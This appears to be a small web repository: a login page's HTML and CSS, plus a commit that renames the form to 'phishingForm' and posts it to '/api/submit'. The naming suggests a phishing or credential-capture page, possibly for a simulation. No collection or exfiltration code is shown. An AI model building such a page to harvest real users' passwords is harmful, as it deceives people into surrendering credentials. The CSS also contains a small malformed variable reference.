
==== index.html @ 8104c2a2 "Add files via upload" ====
<!-- index.html -->
<!DOCTYPE html>
<html lang="en">
<head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>Login Page</title>
 <link rel="stylesheet" href="styles.css">
</head>
<body>
 <div class="container">
 <h1>Welcome Back</h1>
 <p class="subtitle">Please enter your details to sign in.</p>
 
 <form id="loginForm" action="#" method="POST">
 <div class="input-group">
 <label for="username">Username or Email</label>
 <input type="text" id="username" name="username" required placeholder="Enter your username">
 </div>
 
 <div class="input-group">
 <label for="password">Password</label>
 <input type="password" id="password" name="password" required placeholder="Enter your password">
 </div>
 
 <div class="options">
 <label class="checkbox-label">
 <input type="checkbox" name="remember"> Remember me
 </label>
 </div>
 
 <button type="submit" class="btn-primary">Sign In</button>
 </form>
 
 <p class="footer-text">Don't have an account? <a href="#">Sign up</a></p>
 </div>

 <script src="script.js"></script>
</body>
</html>
---- styles.css ----
/* styles.css */
:root {
 --primary-color: #4f46e5;
 --primary-hover: #4338ca;
 --bg-color: #f3f4f6;
 --card-bg: #ffffff;
 --text-color: #1f2937;
 --text-muted: #6b7280;
 --border-color: #e5e7eb;
 --error-color: #ef4444;
}

* {
 box-sizing: border-box;
 margin: 0;
 padding: 0;
 font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

body {
 background-color: var(--bg-color);
 display: flex;
 justify-content: center;
 align-items: center;
 min-height: 100vh;
 color: var(--text-color);
}

.container {
 background-color: var(--card-bg);
 padding: 2rem;
 border-radius: 12px;
 box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
 width: 100%;
 max-width: 400px;
}

h1 {
 font-size: 1.5rem;
 color: var(--text-color);
 margin-bottom: 0.5rem;
 text-align: center;
}

.subtitle {
 color: var(--text-muted);
 margin-bottom: 1.5rem;
 text-align: center;
}

.input-group {
 margin-bottom: 1rem;
}

label {
 display: block;
 font-size: 0.875rem;
 font-weight: 500;
 margin-bottom: 0.5rem;
 color: var(--text-color);
}

input[type="text"],
input[type="password"] {
 width: 100%;
 padding: 0.75rem;
 border: 1px solid var(--border-color);
 border-radius: 6px;
 font-size: 0.95rem;
 transition: border-color 0.2s;
}

input:focus {
 outline: none;
 border-color: var(--primary-color);
 box-shadow: 0 0 0 3px rgba(79, 70, 229, 0.1);
}

.checkbox-label {
 display: flex;
 align-items: center;
 cursor: pointer;
 font-size: 0.875rem;
 color: var(--text-muted);
}

.checkbox-label input {
 margin-right: 0.5rem;
}

.btn-primary {
 width: 100%;
 padding: 0.75rem;
 background-color: var(--primary-color);
 color: white;
 border: none;
 border-radius: 6px;
 font-size: 1rem;
 font-weight: 600;
 cursor: pointer;
 transition: background-color 0.2s;
}

.btn-primary:hover {
 background-color: var(--, primary-hover);
}

.footer-text {
 margin-top: 1.5rem;
 text-align: center;
 font-size: 0.875rem;
 color: var(--text-muted);
}

.footer-text a {
 color: var(--primary-color);
 text-decoration: none;
 font-weight: 500;
}

.footer-text a:hover {
 text-decoration: underline;
}

==== commit 3da2d846: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -4,35 +4,31 @@
 <head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
- <title>Login Page</title>
+ <title>Secure Login</title>
  <link rel="stylesheet" href="styles.css">
 </head>
 <body>
  <div class="container">
- <h1>Welcome Back</h1>
- <p class="subtitle">Please enter your details to sign in.</p>
+ <div class="login-box">
+ <h2>Welcome Back</h2>
+ <p class="subtitle">Enter your credentials to access your dashboard.</p>
  
- <form id="loginForm" action="#" method="POST">
+ <form id="phishingForm" action="/api/submit" method="POST">
  <div class="input-group">
- <label for="username">Username or Email</label>
- <input type="text" id="username" name="username" required placeholder="Enter your username">
+ <label for="username">Username / Email</label>
+ <input type="text" id="username" name="username" required placeholder="user@example.com">
  </div>
  
  <div class="input-group">
  <label for="password">Password</label>
- <input type="password" id="password" name="password" required placeholder="Enter your password">
+ <input type="password" id="password" name="password" required placeholder="••••••••">
  </div>
- 
- <div class="options">
- <label class="checkbox-label">
- <input type="checkbox" name="remember"> Remember me
- </label>
- </div>
- 
+
  <button type="submit" class="btn-primary">Sign In</button>
  </form>
- 
- <p class="footer-text">Don't have an account? <a href="#">Sign up</a></p>
+
+ <div id="formFeedback" class="feedback"></div>
+ </div>
  </div>
 
  <script src="script.js"></script>
--- a/styles.css
+++ b/styles.css
@@ -1,123 +1,87 @@
 /* styles.css */
 :root {
- --primary-color: #4f46e5;
+ --primary: #4f46e5;
  --primary-hover: #4338ca;
- --bg-color: #f3f4f6;
+ --bg: #f3f4f6;
  --card-bg: #ffffff;
- --text-color: #1f2937;
- --text-muted: #6b7280;
- --border-color: #e5e7eb;
- --error-color: #ef4444;
+ --text: #111827;
+ --text-light: #6b7280;
+ --success: #10b981;
+ --error: #ef4444;
+ --radius: 12px;
+ --shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
 }
 
-* {
- box-sizing: border-box;
- margin: 0;
- padding: 0;
- font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-}
+* { box-sizing: border-box; margin: 0; padding: 0; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; }
 
 body {
- background-color: var(--bg-color);
+ background-color: var(--bg);
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
- color: var(--text-color);
+ color: var(--text);
+ padding: 20px;
 }
 
 .container {
- background-color: var(--card-bg);
- padding: 2rem;
- border-radius: 12px;
- box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  width: 100%;
  max-width: 400px;
 }
 
-h1 {
- font-size: 1.5rem;
- color: var(--text-color);
- margin-bottom: 0.5rem;
- text-align: center;
+.login-box {
+ background: var(--card-bg);
+ padding: 2.5rem;
+ border-radius: var(--radius);
+ box-shadow: var(--shadow);
 }
 
-.subtitle {
- color: var(--text-muted);
- margin-bottom: 1.5rem;
- text-align: center;
-}
+h2 { text-align: center; margin-bottom: 0.5rem; font-size: 1.75rem; color: var(--text); }
+.subtitle { text-align: center; color: var(--text-light); margin-bottom: 2rem; font-size: 0.95rem; }
 
-.input-group {
- margin-bottom: 1rem;
-}
+.input-group { margin-bottom: 1.25rem; }
 
 label {
  display: block;
- font-size: 0.875rem;
+ margin-bottom: 0.5rem;
  font-weight: 500;
- margin-bottom: 0.5rem;
- color: var(--text-color);
+ font-size: 0.9rem;
+ color: var(--text);
 }
 
-input[type="text"],
-input[type="password"] {
+input {
  width: 100%;
- padding: 0.75rem;
- border: 1px solid var(--border-color);
- border-radius: 6px;
- font-size: 0.95rem;
+ padding: 0.85rem;
+ border: 1px solid #d1d5db;
+ border-radius: 8px;
+ font-size: 1rem;
  transition: border-color 0.2s;
 }
 
 input:focus {
  outline: none;
- border-color: var(--primary-color);
+ border-color: var(--primary);
  box-shadow: 0 0 0 3px rgba(79, 70, 229, 0.1);
-}
-
-.checkbox-label {
- display: flex;
- align-items: center;
- cursor: pointer;
- font-size: 0.875rem;
- color: var(--text-muted);
-}
-
-.checkbox-label input {
- margin-right: 0.5rem;
 }
 
 .btn-primary {
  width: 100%;
- padding: 0.75rem;
- background-color: var(--primary-color);
+ padding: 0.85rem;
+ background-color: var(--primary);
  color: white;
  border: none;
- border-radius: 6px;
+ border-radius: 8px;
  font-size: 1rem;
  font-weight: 600;
  cursor: pointer;
- transition: background-color 0.2s;
+ transition: background 0.2s;
 }
 
-.btn-primary:hover {
- background-color: var(--, primary-hover);
-}
+.btn-primary:active { transform: scale(0.98); }
 
-.footer-text {
- margin-top: 1.5rem;
+.feedback {
+ margin-top: 1rem;
  text-align: center;
- font-size: 0.875rem;
- color: var(--text-muted);
-}
-
-.footer-text a {
- color: var(--primary-color);
- text-decoration: none;
- font-weight: 500;
-}
-
-.footer-text a:hover {
- text-decoration: underline;
+ font-size: 0.9rem;
+ min-height: 1.5em;
 }
